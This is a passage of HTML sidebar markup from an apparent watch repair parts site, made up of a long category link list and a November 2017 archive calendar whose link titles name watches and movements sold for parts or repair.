	<li class="cat-item cat-item-548"><a href="https://watch-repair-part.net/category/schaffhausen/" >schaffhausen</a>
</li>
	<li class="cat-item cat-item-418"><a href="https://watch-repair-part.net/category/scrap/" >scrap</a>
</li>
	<li class="cat-item cat-item-5811"><a href="https://watch-repair-part.net/category/screwdriver/" >screwdriver</a>
</li>
	<li class="cat-item cat-item-6368"><a href="https://watch-repair-part.net/category/scuderia/" >scuderia</a>
</li>
	<li class="cat-item cat-item-2282"><a href="https://watch-repair-part.net/category/seagull/" >seagull</a>
</li>
	<li class="cat-item cat-item-6021"><a href="https://watch-repair-part.net/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-2677"><a href="https://watch-repair-part.net/category/seamaster/" >seamaster</a>
</li>
	<li class="cat-item cat-item-1412"><a href="https://watch-repair-part.net/category/sear/" >sear</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://watch-repair-part.net/category/seat/" >seat</a>
</li>
	<li class="cat-item cat-item-5651"><a href="https://watch-repair-part.net/category/sector/" >sector</a>
</li>
	<li class="cat-item cat-item-2829"><a href="https://watch-repair-part.net/category/sega/" >sega</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://watch-repair-part.net/category/seiko/" >seiko</a>
</li>
	<li class="cat-item cat-item-4213"><a href="https://watch-repair-part.net/category/sekonda/" >sekonda</a>
</li>
	<li class="cat-item cat-item-3067"><a href="https://watch-repair-part.net/category/selling/" >selling</a>
</li>
	<li class="cat-item cat-item-6326"><a href="https://watch-repair-part.net/category/separate/" >separate</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://watch-repair-part.net/category/service/" >service</a>
</li>
	<li class="cat-item cat-item-922"><a href="https://watch-repair-part.net/category/servicing/" >servicing</a>
</li>
	<li class="cat-item cat-item-6148"><a href="https://watch-repair-part.net/category/servus/" >servus</a>
</li>
	<li class="cat-item cat-item-1025"><a href="https://watch-repair-part.net/category/seth/" >seth</a>
</li>
	<li class="cat-item cat-item-3082"><a href="https://watch-repair-part.net/category/setting/" >setting</a>
</li>
	<li class="cat-item cat-item-5769"><a href="https://watch-repair-part.net/category/sewing/" >sewing</a>
</li>
	<li class="cat-item cat-item-2613"><a href="https://watch-repair-part.net/category/shaper/" >shaper</a>
</li>
	<li class="cat-item cat-item-6170"><a href="https://watch-repair-part.net/category/shellman/" >shellman</a>
</li>
	<li class="cat-item cat-item-5421"><a href="https://watch-repair-part.net/category/shipping/" >shipping</a>
</li>
	<li class="cat-item cat-item-5882"><a href="https://watch-repair-part.net/category/shock/" >shock</a>
</li>
	<li class="cat-item cat-item-4457"><a href="https://watch-repair-part.net/category/shocked/" >shocked</a>
</li>
	<li class="cat-item cat-item-5456"><a href="https://watch-repair-part.net/category/shorts/" >shorts</a>
</li>
	<li class="cat-item cat-item-6342"><a href="https://watch-repair-part.net/category/sicura/" >sicura</a>
</li>
	<li class="cat-item cat-item-2820"><a href="https://watch-repair-part.net/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-5332"><a href="https://watch-repair-part.net/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-3945"><a href="https://watch-repair-part.net/category/simply/" >simply</a>
</li>
	<li class="cat-item cat-item-5832"><a href="https://watch-repair-part.net/category/size/" >size</a>
</li>
	<li class="cat-item cat-item-1379"><a href="https://watch-repair-part.net/category/skagen/" >skagen</a>
</li>
	<li class="cat-item cat-item-5938"><a href="https://watch-repair-part.net/category/skeleton/" >skeleton</a>
</li>
	<li class="cat-item cat-item-5008"><a href="https://watch-repair-part.net/category/sketchy/" >sketchy</a>
</li>
	<li class="cat-item cat-item-2201"><a href="https://watch-repair-part.net/category/slim/" >slim</a>
</li>
	<li class="cat-item cat-item-412"><a href="https://watch-repair-part.net/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-5837"><a href="https://watch-repair-part.net/category/smallest/" >smallest</a>
</li>
	<li class="cat-item cat-item-2344"><a href="https://watch-repair-part.net/category/smart/" >smart</a>
</li>
	<li class="cat-item cat-item-2881"><a href="https://watch-repair-part.net/category/smiths/" >smiths</a>
</li>
	<li class="cat-item cat-item-2072"><a href="https://watch-repair-part.net/category/snyper/" >snyper</a>
</li>
	<li class="cat-item cat-item-1604"><a href="https://watch-repair-part.net/category/solar/" >solar</a>
</li>
	<li class="cat-item cat-item-2117"><a href="https://watch-repair-part.net/category/solid/" >solid</a>
</li>
	<li class="cat-item cat-item-5896"><a href="https://watch-repair-part.net/category/solved/" >solved</a>
</li>
	<li class="cat-item cat-item-2341"><a href="https://watch-repair-part.net/category/some/" >some</a>
</li>
	<li class="cat-item cat-item-774"><a href="https://watch-repair-part.net/category/sony/" >sony</a>
</li>
	<li class="cat-item cat-item-4738"><a href="https://watch-repair-part.net/category/sourcing/" >sourcing</a>
</li>
	<li class="cat-item cat-item-1737"><a href="https://watch-repair-part.net/category/south/" >south</a>
</li>
	<li class="cat-item cat-item-5801"><a href="https://watch-repair-part.net/category/southbend/" >southbend</a>
</li>
	<li class="cat-item cat-item-2367"><a href="https://watch-repair-part.net/category/soviet/" >soviet</a>
</li>
	<li class="cat-item cat-item-2433"><a href="https://watch-repair-part.net/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-4424"><a href="https://watch-repair-part.net/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-5551"><a href="https://watch-repair-part.net/category/spends/" >spends</a>
</li>
	<li class="cat-item cat-item-6058"><a href="https://watch-repair-part.net/category/spent/" >spent</a>
</li>
	<li class="cat-item cat-item-2916"><a href="https://watch-repair-part.net/category/spinnaker/" >spinnaker</a>
</li>
	<li class="cat-item cat-item-2419"><a href="https://watch-repair-part.net/category/spring/" >spring</a>
</li>
	<li class="cat-item cat-item-3608"><a href="https://watch-repair-part.net/category/square/" >square</a>
</li>
	<li class="cat-item cat-item-2869"><a href="https://watch-repair-part.net/category/squire/" >squire</a>
</li>
	<li class="cat-item cat-item-3369"><a href="https://watch-repair-part.net/category/st2130/" >st2130</a>
</li>
	<li class="cat-item cat-item-3199"><a href="https://watch-repair-part.net/category/st3620k/" >st3620k</a>
</li>
	<li class="cat-item cat-item-6208"><a href="https://watch-repair-part.net/category/stabiles/" >stabiles</a>
</li>
	<li class="cat-item cat-item-4879"><a href="https://watch-repair-part.net/category/stainless/" >stainless</a>
</li>
	<li class="cat-item cat-item-2853"><a href="https://watch-repair-part.net/category/stauer/" >stauer</a>
</li>
	<li class="cat-item cat-item-2952"><a href="https://watch-repair-part.net/category/steel/" >steel</a>
</li>
	<li class="cat-item cat-item-5137"><a href="https://watch-repair-part.net/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-4091"><a href="https://watch-repair-part.net/category/stone/" >stone</a>
</li>
	<li class="cat-item cat-item-6540"><a href="https://watch-repair-part.net/category/stop/" >stop</a>
</li>
	<li class="cat-item cat-item-2083"><a href="https://watch-repair-part.net/category/stripdown/" >stripdown</a>
</li>
	<li class="cat-item cat-item-846"><a href="https://watch-repair-part.net/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-5330"><a href="https://watch-repair-part.net/category/suisse/" >suisse</a>
</li>
	<li class="cat-item cat-item-1642"><a href="https://watch-repair-part.net/category/sun-ray/" >sun-ray</a>
</li>
	<li class="cat-item cat-item-1442"><a href="https://watch-repair-part.net/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-5205"><a href="https://watch-repair-part.net/category/suunto/" >suunto</a>
</li>
	<li class="cat-item cat-item-5200"><a href="https://watch-repair-part.net/category/sw200-1/" >sw200-1</a>
</li>
	<li class="cat-item cat-item-4293"><a href="https://watch-repair-part.net/category/swarovski/" >swarovski</a>
</li>
	<li class="cat-item cat-item-6263"><a href="https://watch-repair-part.net/category/swartchild/" >swartchild</a>
</li>
	<li class="cat-item cat-item-2126"><a href="https://watch-repair-part.net/category/swatch/" >swatch</a>
</li>
	<li class="cat-item cat-item-2656"><a href="https://watch-repair-part.net/category/sweep/" >sweep</a>
</li>
	<li class="cat-item cat-item-6042"><a href="https://watch-repair-part.net/category/swing/" >swing</a>
</li>
	<li class="cat-item cat-item-456"><a href="https://watch-repair-part.net/category/swiss/" >swiss</a>
</li>
	<li class="cat-item cat-item-4908"><a href="https://watch-repair-part.net/category/sylvie/" >sylvie</a>
</li>
	<li class="cat-item cat-item-1999"><a href="https://watch-repair-part.net/category/systeme/" >systeme</a>
</li>
	<li class="cat-item cat-item-2600"><a href="https://watch-repair-part.net/category/tackle/" >tackle</a>
</li>
	<li class="cat-item cat-item-1609"><a href="https://watch-repair-part.net/category/take/" >take</a>
</li>
	<li class="cat-item cat-item-1305"><a href="https://watch-repair-part.net/category/taking/" >taking</a>
</li>
	<li class="cat-item cat-item-3612"><a href="https://watch-repair-part.net/category/tavannes/" >tavannes</a>
</li>
	<li class="cat-item cat-item-3065"><a href="https://watch-repair-part.net/category/tearing/" >tearing</a>
</li>
	<li class="cat-item cat-item-4331"><a href="https://watch-repair-part.net/category/technique/" >technique</a>
</li>
	<li class="cat-item cat-item-5826"><a href="https://watch-repair-part.net/category/techno/" >techno</a>
</li>
	<li class="cat-item cat-item-4805"><a href="https://watch-repair-part.net/category/tegrov/" >tegrov</a>
</li>
	<li class="cat-item cat-item-5564"><a href="https://watch-repair-part.net/category/tektronix/" >tektronix</a>
</li>
	<li class="cat-item cat-item-2070"><a href="https://watch-repair-part.net/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-1808"><a href="https://watch-repair-part.net/category/theorema/" >theorema</a>
</li>
	<li class="cat-item cat-item-355"><a href="https://watch-repair-part.net/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-1000"><a href="https://watch-repair-part.net/category/tiffany/" >tiffany</a>
</li>
	<li class="cat-item cat-item-878"><a href="https://watch-repair-part.net/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-6512"><a href="https://watch-repair-part.net/category/timekeeper/" >timekeeper</a>
</li>
	<li class="cat-item cat-item-1717"><a href="https://watch-repair-part.net/category/timex/" >timex</a>
</li>
	<li class="cat-item cat-item-5235"><a href="https://watch-repair-part.net/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-1108"><a href="https://watch-repair-part.net/category/tissot/" >tissot</a>
</li>
	<li class="cat-item cat-item-4988"><a href="https://watch-repair-part.net/category/tool/" >tool</a>
</li>
	<li class="cat-item cat-item-2232"><a href="https://watch-repair-part.net/category/tools/" >tools</a>
</li>
	<li class="cat-item cat-item-6008"><a href="https://watch-repair-part.net/category/tornado/" >tornado</a>
</li>
	<li class="cat-item cat-item-1484"><a href="https://watch-repair-part.net/category/touchon/" >touchon</a>
</li>
	<li class="cat-item cat-item-4008"><a href="https://watch-repair-part.net/category/tourneau/" >tourneau</a>
</li>
	<li class="cat-item cat-item-636"><a href="https://watch-repair-part.net/category/toyota/" >toyota</a>
</li>
	<li class="cat-item cat-item-668"><a href="https://watch-repair-part.net/category/transmission/" >transmission</a>
</li>
	<li class="cat-item cat-item-4177"><a href="https://watch-repair-part.net/category/trashed/" >trashed</a>
</li>
	<li class="cat-item cat-item-3831"><a href="https://watch-repair-part.net/category/trench/" >trench</a>
</li>
	<li class="cat-item cat-item-573"><a href="https://watch-repair-part.net/category/trimmer/" >trimmer</a>
</li>
	<li class="cat-item cat-item-5326"><a href="https://watch-repair-part.net/category/triple/" >triple</a>
</li>
	<li class="cat-item cat-item-5300"><a href="https://watch-repair-part.net/category/troubleshooting/" >troubleshooting</a>
</li>
	<li class="cat-item cat-item-4607"><a href="https://watch-repair-part.net/category/truefit/" >truefit</a>
</li>
	<li class="cat-item cat-item-6220"><a href="https://watch-repair-part.net/category/trussardi/" >trussardi</a>
</li>
	<li class="cat-item cat-item-5382"><a href="https://watch-repair-part.net/category/trying/" >trying</a>
</li>
	<li class="cat-item cat-item-374"><a href="https://watch-repair-part.net/category/tudor/" >tudor</a>
</li>
	<li class="cat-item cat-item-6554"><a href="https://watch-repair-part.net/category/turnable/" >turnable</a>
</li>
	<li class="cat-item cat-item-2920"><a href="https://watch-repair-part.net/category/tutima/" >tutima</a>
</li>
	<li class="cat-item cat-item-4278"><a href="https://watch-repair-part.net/category/twelve/" >twelve</a>
</li>
	<li class="cat-item cat-item-1041"><a href="https://watch-repair-part.net/category/u-boat/" >u-boat</a>
</li>
	<li class="cat-item cat-item-3457"><a href="https://watch-repair-part.net/category/u0026a/" >u0026a</a>
</li>
	<li class="cat-item cat-item-6183"><a href="https://watch-repair-part.net/category/u0026q/" >u0026q</a>
</li>
	<li class="cat-item cat-item-3691"><a href="https://watch-repair-part.net/category/ugliest/" >ugliest</a>
</li>
	<li class="cat-item cat-item-5520"><a href="https://watch-repair-part.net/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-4035"><a href="https://watch-repair-part.net/category/ultrasonic/" >ultrasonic</a>
</li>
	<li class="cat-item cat-item-1523"><a href="https://watch-repair-part.net/category/ulysse/" >ulysse</a>
</li>
	<li class="cat-item cat-item-4697"><a href="https://watch-repair-part.net/category/unichorn/" >unichorn</a>
</li>
	<li class="cat-item cat-item-4306"><a href="https://watch-repair-part.net/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-1204"><a href="https://watch-repair-part.net/category/unisex/" >unisex</a>
</li>
	<li class="cat-item cat-item-1917"><a href="https://watch-repair-part.net/category/unitas/" >unitas</a>
</li>
	<li class="cat-item cat-item-427"><a href="https://watch-repair-part.net/category/universal/" >universal</a>
</li>
	<li class="cat-item cat-item-589"><a href="https://watch-repair-part.net/category/unmarked/" >unmarked</a>
</li>
	<li class="cat-item cat-item-6320"><a href="https://watch-repair-part.net/category/untested/" >untested</a>
</li>
	<li class="cat-item cat-item-1611"><a href="https://watch-repair-part.net/category/unusual/" >unusual</a>
</li>
	<li class="cat-item cat-item-3394"><a href="https://watch-repair-part.net/category/unver/" >unver</a>
</li>
	<li class="cat-item cat-item-5615"><a href="https://watch-repair-part.net/category/update/" >update</a>
</li>
	<li class="cat-item cat-item-1486"><a href="https://watch-repair-part.net/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-3900"><a href="https://watch-repair-part.net/category/usedbroken/" >usedbroken</a>
</li>
	<li class="cat-item cat-item-5121"><a href="https://watch-repair-part.net/category/ussr/" >ussr</a>
</li>
	<li class="cat-item cat-item-1409"><a href="https://watch-repair-part.net/category/vacheron/" >vacheron</a>
</li>
	<li class="cat-item cat-item-1504"><a href="https://watch-repair-part.net/category/valjoux/" >valjoux</a>
</li>
	<li class="cat-item cat-item-941"><a href="https://watch-repair-part.net/category/various/" >various</a>
</li>
	<li class="cat-item cat-item-494"><a href="https://watch-repair-part.net/category/venus/" >venus</a>
</li>
	<li class="cat-item cat-item-926"><a href="https://watch-repair-part.net/category/verge/" >verge</a>
</li>
	<li class="cat-item cat-item-4959"><a href="https://watch-repair-part.net/category/versace/" >versace</a>
</li>
	<li class="cat-item cat-item-2106"><a href="https://watch-repair-part.net/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-1154"><a href="https://watch-repair-part.net/category/vestal/" >vestal</a>
</li>
	<li class="cat-item cat-item-4657"><a href="https://watch-repair-part.net/category/victorinox/" >victorinox</a>
</li>
	<li class="cat-item cat-item-4405"><a href="https://watch-repair-part.net/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-2012"><a href="https://watch-repair-part.net/category/vietnam/" >vietnam</a>
</li>
	<li class="cat-item cat-item-4273"><a href="https://watch-repair-part.net/category/viewer/" >viewer</a>
</li>
	<li class="cat-item cat-item-6205"><a href="https://watch-repair-part.net/category/vigilant/" >vigilant</a>
</li>
	<li class="cat-item cat-item-3223"><a href="https://watch-repair-part.net/category/vincent/" >vincent</a>
</li>
	<li class="cat-item cat-item-4863"><a href="https://watch-repair-part.net/category/vintag/" >vintag</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://watch-repair-part.net/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-488"><a href="https://watch-repair-part.net/category/vintage60s/" >vintage&#039;60s</a>
</li>
	<li class="cat-item cat-item-1054"><a href="https://watch-repair-part.net/category/vintage77/" >vintage&#039;77</a>
</li>
	<li class="cat-item cat-item-930"><a href="https://watch-repair-part.net/category/vintage78/" >vintage&#039;78</a>
</li>
	<li class="cat-item cat-item-5596"><a href="https://watch-repair-part.net/category/vintagen/" >vintagen</a>
</li>
	<li class="cat-item cat-item-4720"><a href="https://watch-repair-part.net/category/vintages/" >vintages</a>
</li>
	<li class="cat-item cat-item-5891"><a href="https://watch-repair-part.net/category/vintsge/" >vintsge</a>
</li>
	<li class="cat-item cat-item-5705"><a href="https://watch-repair-part.net/category/vntage/" >vntage-</a>
</li>
	<li class="cat-item cat-item-1078"><a href="https://watch-repair-part.net/category/vntg/" >vntg</a>
</li>
	<li class="cat-item cat-item-1544"><a href="https://watch-repair-part.net/category/vulcain/" >vulcain</a>
</li>
	<li class="cat-item cat-item-3855"><a href="https://watch-repair-part.net/category/w596/" >w596</a>
</li>
	<li class="cat-item cat-item-1191"><a href="https://watch-repair-part.net/category/w696/" >w696</a>
</li>
	<li class="cat-item cat-item-4124"><a href="https://watch-repair-part.net/category/w798/" >w798</a>
</li>
	<li class="cat-item cat-item-3652"><a href="https://watch-repair-part.net/category/wagon/" >wagon</a>
</li>
	<li class="cat-item cat-item-507"><a href="https://watch-repair-part.net/category/wakmann/" >wakmann</a>
</li>
	<li class="cat-item cat-item-4128"><a href="https://watch-repair-part.net/category/wall/" >wall</a>
</li>
	<li class="cat-item cat-item-652"><a href="https://watch-repair-part.net/category/waltham/" >waltham</a>
</li>
	<li class="cat-item cat-item-5237"><a href="https://watch-repair-part.net/category/want/" >want</a>
</li>
	<li class="cat-item cat-item-559"><a href="https://watch-repair-part.net/category/washing/" >washing</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://watch-repair-part.net/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-2460"><a href="https://watch-repair-part.net/category/watch-craft/" >watch-craft</a>
</li>
	<li class="cat-item cat-item-5133"><a href="https://watch-repair-part.net/category/watch-related/" >watch-related</a>
</li>
	<li class="cat-item cat-item-592"><a href="https://watch-repair-part.net/category/watches/" >watches</a>
</li>
	<li class="cat-item cat-item-1110"><a href="https://watch-repair-part.net/category/watchmaker/" >watchmaker</a>
</li>
	<li class="cat-item cat-item-821"><a href="https://watch-repair-part.net/category/watchmakers/" >watchmakers</a>
</li>
	<li class="cat-item cat-item-4481"><a href="https://watch-repair-part.net/category/watchmaking/" >watchmaking</a>
</li>
	<li class="cat-item cat-item-4504"><a href="https://watch-repair-part.net/category/watchparts/" >watchparts</a>
</li>
	<li class="cat-item cat-item-4561"><a href="https://watch-repair-part.net/category/watchpocket/" >watchpocket</a>
</li>
	<li class="cat-item cat-item-1341"><a href="https://watch-repair-part.net/category/water/" >water</a>
</li>
	<li class="cat-item cat-item-2296"><a href="https://watch-repair-part.net/category/waterproof/" >waterproof</a>
</li>
	<li class="cat-item cat-item-6190"><a href="https://watch-repair-part.net/category/ways/" >ways</a>
</li>
	<li class="cat-item cat-item-2780"><a href="https://watch-repair-part.net/category/weedeater/" >weedeater</a>
</li>
	<li class="cat-item cat-item-4384"><a href="https://watch-repair-part.net/category/week/" >week</a>
</li>
	<li class="cat-item cat-item-5570"><a href="https://watch-repair-part.net/category/welsbro/" >welsbro</a>
</li>
	<li class="cat-item cat-item-1947"><a href="https://watch-repair-part.net/category/welsh/" >welsh</a>
</li>
	<li class="cat-item cat-item-5222"><a href="https://watch-repair-part.net/category/wenger/" >wenger</a>
</li>
	<li class="cat-item cat-item-279"><a href="https://watch-repair-part.net/category/west/" >west</a>
</li>
	<li class="cat-item cat-item-1102"><a href="https://watch-repair-part.net/category/westclox/" >westclox</a>
</li>
	<li class="cat-item cat-item-6095"><a href="https://watch-repair-part.net/category/whats/" >whats</a>
</li>
	<li class="cat-item cat-item-3757"><a href="https://watch-repair-part.net/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-1139"><a href="https://watch-repair-part.net/category/wholesale/" >wholesale</a>
</li>
	<li class="cat-item cat-item-5224"><a href="https://watch-repair-part.net/category/willys/" >willys</a>
</li>
	<li class="cat-item cat-item-4942"><a href="https://watch-repair-part.net/category/winder/" >winder</a>
</li>
	<li class="cat-item cat-item-4919"><a href="https://watch-repair-part.net/category/windingstem/" >windingstem</a>
</li>
	<li class="cat-item cat-item-5855"><a href="https://watch-repair-part.net/category/wintex/" >wintex</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://watch-repair-part.net/category/wittnauer/" >wittnauer</a>
</li>
	<li class="cat-item cat-item-5924"><a href="https://watch-repair-part.net/category/wolf/" >wolf</a>
</li>
	<li class="cat-item cat-item-4700"><a href="https://watch-repair-part.net/category/womans/" >woman&#039;s</a>
</li>
	<li class="cat-item cat-item-4727"><a href="https://watch-repair-part.net/category/women/" >women</a>
</li>
	<li class="cat-item cat-item-740"><a href="https://watch-repair-part.net/category/womens/" >women&#039;s</a>
</li>
	<li class="cat-item cat-item-4665"><a href="https://watch-repair-part.net/category/wood/" >wood</a>
</li>
	<li class="cat-item cat-item-4808"><a href="https://watch-repair-part.net/category/wore/" >wore</a>
</li>
	<li class="cat-item cat-item-3238"><a href="https://watch-repair-part.net/category/working/" >working</a>
</li>
	<li class="cat-item cat-item-2579"><a href="https://watch-repair-part.net/category/works/" >works</a>
</li>
	<li class="cat-item cat-item-4365"><a href="https://watch-repair-part.net/category/worlds/" >worlds</a>
</li>
	<li class="cat-item cat-item-5789"><a href="https://watch-repair-part.net/category/worn/" >worn</a>
</li>
	<li class="cat-item cat-item-5180"><a href="https://watch-repair-part.net/category/wrecked/" >wrecked</a>
</li>
	<li class="cat-item cat-item-4888"><a href="https://watch-repair-part.net/category/wrist/" >wrist</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://watch-repair-part.net/category/wristwatch/" >wristwatch</a>
</li>
	<li class="cat-item cat-item-5337"><a href="https://watch-repair-part.net/category/wristwatches/" >wristwatches</a>
</li>
	<li class="cat-item cat-item-3318"><a href="https://watch-repair-part.net/category/wwii/" >wwii</a>
</li>
	<li class="cat-item cat-item-3682"><a href="https://watch-repair-part.net/category/wyler/" >wyler</a>
</li>
	<li class="cat-item cat-item-3258"><a href="https://watch-repair-part.net/category/x153/" >x153</a>
</li>
	<li class="cat-item cat-item-4081"><a href="https://watch-repair-part.net/category/x154/" >x154</a>
</li>
	<li class="cat-item cat-item-2967"><a href="https://watch-repair-part.net/category/x158/" >x158</a>
</li>
	<li class="cat-item cat-item-3056"><a href="https://watch-repair-part.net/category/x169/" >x169</a>
</li>
	<li class="cat-item cat-item-3351"><a href="https://watch-repair-part.net/category/x178/" >x178</a>
</li>
	<li class="cat-item cat-item-3254"><a href="https://watch-repair-part.net/category/x198/" >x198</a>
</li>
	<li class="cat-item cat-item-3347"><a href="https://watch-repair-part.net/category/x223/" >x223</a>
</li>
	<li class="cat-item cat-item-4947"><a href="https://watch-repair-part.net/category/x231/" >x231</a>
</li>
	<li class="cat-item cat-item-3853"><a href="https://watch-repair-part.net/category/x296/" >x296</a>
</li>
	<li class="cat-item cat-item-3090"><a href="https://watch-repair-part.net/category/x305/" >x305</a>
</li>
	<li class="cat-item cat-item-3953"><a href="https://watch-repair-part.net/category/x367/" >x367</a>
</li>
	<li class="cat-item cat-item-2710"><a href="https://watch-repair-part.net/category/xezo/" >xezo</a>
</li>
	<li class="cat-item cat-item-3054"><a href="https://watch-repair-part.net/category/xfine/" >xfine</a>
</li>
	<li class="cat-item cat-item-3086"><a href="https://watch-repair-part.net/category/xx51/" >xx51</a>
</li>
	<li class="cat-item cat-item-4186"><a href="https://watch-repair-part.net/category/xx54/" >xx54</a>
</li>
	<li class="cat-item cat-item-3385"><a href="https://watch-repair-part.net/category/xx62/" >xx62</a>
</li>
	<li class="cat-item cat-item-2962"><a href="https://watch-repair-part.net/category/xx97/" >xx97</a>
</li>
	<li class="cat-item cat-item-2955"><a href="https://watch-repair-part.net/category/yamaha/" >yamaha</a>
</li>
	<li class="cat-item cat-item-1450"><a href="https://watch-repair-part.net/category/yard/" >yard</a>
</li>
	<li class="cat-item cat-item-4169"><a href="https://watch-repair-part.net/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-3708"><a href="https://watch-repair-part.net/category/years/" >years</a>
</li>
	<li class="cat-item cat-item-4658"><a href="https://watch-repair-part.net/category/yellow/" >yellow</a>
</li>
	<li class="cat-item cat-item-3236"><a href="https://watch-repair-part.net/category/yema/" >yema</a>
</li>
	<li class="cat-item cat-item-6245"><a href="https://watch-repair-part.net/category/ym62a/" >ym62a</a>
</li>
	<li class="cat-item cat-item-4246"><a href="https://watch-repair-part.net/category/york/" >york</a>
</li>
	<li class="cat-item cat-item-3601"><a href="https://watch-repair-part.net/category/youtube/" >youtube</a>
</li>
	<li class="cat-item cat-item-5000"><a href="https://watch-repair-part.net/category/zeiger/" >zeiger</a>
</li>
	<li class="cat-item cat-item-1410"><a href="https://watch-repair-part.net/category/zenith/" >zenith</a>
</li>
	<li class="cat-item cat-item-391"><a href="https://watch-repair-part.net/category/zodiac/" >zodiac</a>
</li>
	<li class="cat-item cat-item-3283"><a href="https://watch-repair-part.net/category/zodiac70/" >zodiac&#039;70</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h3 class="sidebar-title">Archive</h3><div id="calendar_wrap"><table id="wp-calendar">
	<caption>November 2017</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://watch-repair-part.net/2017/10/">&laquo; Oct</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next"><a href="https://watch-repair-part.net/2017/12/">Dec &raquo;</a></td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="2" class="pad">&nbsp;</td><td><a href="https://watch-repair-part.net/2017/11/01/" title="Wittnauer Watch Repair Wittnauer Repair
Omega Longines Certina Glashutte Breitling Hema for PARTS or REPAIR">1</a></td><td><a href="https://watch-repair-part.net/2017/11/02/" title="South Bend Pocket Watch Movement Grade 429 Spare Parts / Repair
Elgin Pocket Watch Movement Grade 868 Spare Parts / Repair">2</a></td><td><a href="https://watch-repair-part.net/2017/11/03/" title="Cartier Ladies 18k Solid Gold Electroplated Tank On Strap For Parts And Repairs
Tag Heuer Carrera Cv2011 Calibre 16 40mm Silver Dial As Is For Parts Or Repairs">3</a></td><td><a href="https://watch-repair-part.net/2017/11/04/" title="Hamilton Grade 917 Complete Running Pocket Watch Movement, Parts Repair
RARE BITS 1930-1940&#8217;s Jaeger LeCOULTRE REVERSO + UNIPLAN FOR PARTS OR REPAIRS">4</a></td><td><a href="https://watch-repair-part.net/2017/11/05/" title="Vintage x44 Watch Lot Seiko Swiss Army Citizen Austin Pocket Watch Repair Parts
Antique Wrist Watch Repair Watchrepair CC">5</a></td>
	</tr>
	<tr>
		<td><a href="https://watch-repair-part.net/2017/11/06/" title="Swiss vintage BULLOVA ACCUTRON watch for parts or repair
1930s Inersoll walt disney Mickey Mouse mechanical wind up watch parts repair">6</a></td><td><a href="https://watch-repair-part.net/2017/11/07/" title="Patek Philippe Swiss Pocket Watch Movement Stem At 3 For Repair Or Parts
Watch Repair Part 3 Sleeve Depth Adjusting">7</a></td><td><a href="https://watch-repair-part.net/2017/11/08/" title="Omega SEAMASTER ELECTRONIC f300Hz 41mm STEEL DIVER RARE MEN WATCH 4 parts repair
Omega Seamaster Cosmic Movement Cal 565 Working As Is Parts Repair">8</a></td><td><a href="https://watch-repair-part.net/2017/11/09/" title="Movement Zenith Automatic 2572 PC, working, for repair or parts
LONGINES ULTRA QUARTZ Cal. 6512 FOR PARTS OR REPAIRS">9</a></td><td><a href="https://watch-repair-part.net/2017/11/10/" title="Vintage Omega Seamaster Calendar bumper 2757-6 for parts or repair
Bergeon 5555 Watch Waterproof Pressure Tester Watch Clock Tool Parts or Repair">10</a></td><td><a href="https://watch-repair-part.net/2017/11/11/" title="Vintage Enicar Seapearl 600 Steel Watch Lot for Parts or Repair Sherpa 1950s
Marine chronometer Victor Kullberg sXIX for parts or repair read description">11</a></td><td><a href="https://watch-repair-part.net/2017/11/12/" title="Vintage Patek Philippe Calibre 12-120 Movement for Part/Repair
Cartier Midsize 18k Solid Gold Electroplated Tank On Strap For Parts And Repairs">12</a></td>
	</tr>
	<tr>
		<td><a href="https://watch-repair-part.net/2017/11/13/" title="RARE 1974 Vintage Citizen Hisonic Tuning Fork 3701 Mens Watch Parts/repair
Vintage Omega Movement Cal 500 For Repair Or Parts">13</a></td><td><a href="https://watch-repair-part.net/2017/11/14/" title="ROLEX OYSTER PERPETUAL DATE 69190 LADIES AS IS FOR PARTS AND REPAIRS WithPAPERS
Vacheron &amp; Constantin 5 Movement For Repair">14</a></td><td><a href="https://watch-repair-part.net/2017/11/15/" title="Apple Watch Sport 42mm Gray for Parts or Repair (MJ3N2LL/A)
1920s Chronograph Sliver Cased Pocket Watch for repair or parts">15</a></td><td><a href="https://watch-repair-part.net/2017/11/16/" title="Omega Watch Repair Attempt Part 6 Final Test
Vintage Seiko 7A28 7030 Pepsi Bezel Quartz Chronograph Parts Repair Project">16</a></td><td><a href="https://watch-repair-part.net/2017/11/17/" title="Breitling B-1 A68062 Chrono Stainless Steel Auto Mens Watch For Parts + Repairs
